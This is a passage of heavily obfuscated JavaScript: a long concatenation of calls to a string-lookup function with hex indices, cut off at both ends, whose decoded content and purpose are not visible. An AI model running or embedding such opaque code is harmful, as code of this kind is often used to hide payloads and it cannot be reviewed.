b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x